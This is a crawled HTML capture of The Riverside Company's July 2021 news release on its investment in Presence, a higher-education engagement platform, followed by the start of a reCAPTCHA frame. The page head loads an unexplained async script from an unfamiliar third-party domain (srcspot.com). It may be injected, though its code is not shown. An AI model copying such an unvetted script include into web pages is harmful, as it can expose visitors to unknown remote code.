

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/currents/in-a-class-by-itself-riverside-invests-in-presence-a-leading-learning-platform/
body_size: 7556
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>In a Class by Itself: Riverside Invests in Presence, a Leading Learning Platform | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="The Riverside Company, a global private investor focused on the smaller end of the middle market, has invested in Presence, a leading campus engagement and learning platform for higher education institutions. The investment is an add-on to Riverside’s Modern Campus, the leading modern learner engagement platform, also for higher education institutions." />
<link rel="canonical" href="/currents/in-a-class-by-itself-riverside-invests-in-presence-a-leading-learning-platform/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="In a Class by Itself: Riverside Invests in Presence, a Leading Learning Platform | www.riversidecompany.com" />
<meta property="og:description" content="The Riverside Company, a global private investor focused on the smaller end of the middle market, has invested in Presence, a leading campus engagement and learning platform for higher education institutions. The investment is an add-on to Riverside’s Modern Campus, the leading modern learner engagement platform, also for higher education institutions." />
<meta property="og:url" content="https://www.riversidecompany.com/currents/in-a-class-by-itself-riverside-invests-in-presence-a-leading-learning-platform/" />
    <meta property="og:image" content="https://www.riversidecompany.com/media/0d1mwgg1/img_currents_presence.jpg" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__post template__post">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				
<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/currents/">
				<span itemprop="name">Currents</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">In a Class by Itself: Riverside Invests in Presence, a Leading Learning Platform</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
    <article class="post-main">
        <header class="row">
            <div class="post-image col-sm-12 column">
                <img src="/media/0d1mwgg1/img_currents_presence.jpg?anchor=center&mode=crop&width=1200&height=600&rnd=132705927271570000" alt="Img Currents PRESENCE" width="1200" height="600" />
            </div>
        </header>
        <section class="row reverse">
            <div class="column col-md-2">
            </div>
            <div class="column col-md-8">
                <h1 class="post-title">In a Class by Itself: Riverside Invests in Presence, a Leading Learning Platform</h1>
                <div class="post-meta">
                    <span class="post-category">News Release</span>
                    <span class="post-date">July 13, 2021</span>
                </div>
                <p>The Riverside Company, a global private investor focused on the smaller end of the middle market, has invested in <a href="https://protect-eu.mimecast.com/s/tSFwCL9nAHQPNP2sP8Lwn" data-create-as-page="false">Presence</a>, a leading campus engagement and learning platform for higher education institutions. The investment is an add-on to <a href="/investment-portfolio/modern-campus/" title="Modern Campus" data-create-as-page="false">Riverside’s Modern Campus</a>, the leading modern learner engagement platform, also for higher education institutions.<br /><br />Founded in 2012, Presence helps educational institutions increase student engagement to power retention, graduation rates and workforce readiness. The Presence platform assists institutions in a number of areas including managing and automating processes, tracking and collecting engagement data, assessing behaviors and trends and encouraging and measuring experiential learning and co-curricular opportunities.<br /><br />“We are very pleased to complete this add-on to our Modern Campus platform, another example of Riverside’s commitment to fostering long-term growth in our portfolio companies,” said Riverside Managing Partner Loren Schlachet. “This acquisition further enhances the suite of products and services Modern Campus provides to higher education institutions, helping them actively support the learner-to-earner student lifecycle.”<br /><br />Presence marks the third acquisition by Modern Campus in 2021. The company acquired interactive campus map and virtual tour provider nuCloud in March, and academic catalog and curriculum management software for higher education, DIGARC, in June. Presence is another example of Riverside’s commitment to investing in the <a href="/industries/software-it/" title="Software &amp; IT" data-create-as-page="false">Software &amp; IT industry</a>. To date, the firm has completed more than 180 investments in the sector and has a team of global experts dedicated to growing companies in this specialization.<br /><br />“This investment extends the Modern Campus customer footprint to more than 1,200 colleges and universities across North America,” said Riverside Senior Partner Joe Manning. “Presence is an ideal complement to Modern Campus, helping the company even more efficiently and effectively deliver the massively personalized student experiences that help foster learner success.”<br /><br />Working with Schlachet and Manning on the deal were Principal Steve Rice, Assistant Vice President Kenneth Johnson, Associate David Myers, Finance Director Doug Guess and Operating Partner Steve Pogorzelski. Stepen Rice sourced the deal for Riverside.</p>
                        <div class="person-block v2">
                            
<span class="person-photo"><img src="/media/3v0ofy54/muellerholly_nov2023_bkg_300x450.jpg?center=0.40886111789279511,0.42&mode=crop&width=170&height=170&rnd=133437749052930000" alt="Muellerholly Nov2023 BKG 300X450" width="170" height="170" /></span>
<span class="person-info">
    <span class="person-name">Holly Mulroy*    </span>
    <span class="person-title">Consultant, Global Marketing and Communications</span>
            <span class="person-location">Cleveland</span>
            <a class="person-phone" target="_blank" rel="nofollow" href="tel:+12165352236">+1&nbsp;216&nbsp;535&nbsp;2236</a>
            <span class="text-blue smaller">* independent contractor and not an employee of the Riverside Company</span>
    </span>
                        </div>
            </div>
            <div class="column col-md-2 article-sidebar">
                
<div class="share-links">
	<ul>
		<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.riversidecompany.com%2fcurrents%2fin-a-class-by-itself-riverside-invests-in-presence-a-leading-learning-platform%2f" class="launch-share" target="_blank" rel="nofollow"><span class="fab fa-facebook-f"></span></a></li>
		<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3a%2f%2fwww.riversidecompany.com%2fcurrents%2fin-a-class-by-itself-riverside-invests-in-presence-a-leading-learning-platform%2f&title=In+a+Class+by+Itself%3a+Riverside+Invests+in+Presence%2c+a+Leading+Learning+Platform" class="launch-share" target="_blank" rel="nofollow"><span class="fab fa-linkedin-in"></span></a></li>
		<li><a href="https://twitter.com/home?status=https%3a%2f%2fwww.riversidecompany.com%2fcurrents%2fin-a-class-by-itself-riverside-invests-in-presence-a-leading-learning-platform%2f" class="launch-share" target="_blank" rel="nofollow"><span class="fab fa-twitter"></span></a></li>
		<li><a href="mailto:?subject=In+a+Class+by+Itself%3a+Riverside+Invests+in+Presence%2c+a+Leading+Learning+Platform&body=https%3a%2f%2fwww.riversidecompany.com%2fcurrents%2fin-a-class-by-itself-riverside-invests-in-presence-a-leading-learning-platform%2f" class="launch-share" target="_blank" rel="nofollow"><span class="fas fa-envelope"></span></a></li>
	</ul>
</div>


            </div>
        </section>
    </article>
</div>
    <div class="container">
        <div class="post-list related-posts">
            	<div class="row">
			<div class="column col-md-4">
				<a href="/currents/acm-fire-add-on-relay-news-release/">
					<span class="post-image">
						<img src="/media/0hmdxho1/img_acm_addon_relay_web_1200x627.jpg?anchor=center&mode=crop&width=570&height=380&rnd=134129629434870000" alt="Img ACM Addon Relay Web 1200X627" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">Turning up the Heat: Riverside Fuels Expansion with Investment in Fire and Life Safety</span>
	<span class="post-category">News Release</span>
	<span class="post-date">January 15, 2026</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/key-polymer-addon-to-seatex-news-release/">
					<span class="post-image">
						<img src="/media/ih5gr2fz/img_keypolymer_addon_seatex_1200x627.jpg?anchor=center&mode=crop&width=570&height=380&rnd=134128734939770000" alt="Img Keypolymer Addon Seatex 1200X627" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">The Riverside Company’s Latest Add-On to Seatex Serves as Catalyst for Growth</span>
	<span class="post-category">News Release</span>
	<span class="post-date">January 14, 2026</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/certified-collision-group-news-release/">
					<span class="post-image">
						<img src="/media/f5uhuuk5/img_web_certifiedcollision_1200x627.png?anchor=center&mode=crop&width=570&height=380&rnd=134121472411270000" alt="Img Web Certifiedcollision 1200X627" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">Shifting into High Gear: The Riverside Company Invests in Certified Collision Group</span>
	<span class="post-category">News Release</span>
	<span class="post-date">January 06, 2026</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
	</div>

        </div>
    </div>

			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zhbt2d8fzjki
body_size: 48763
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
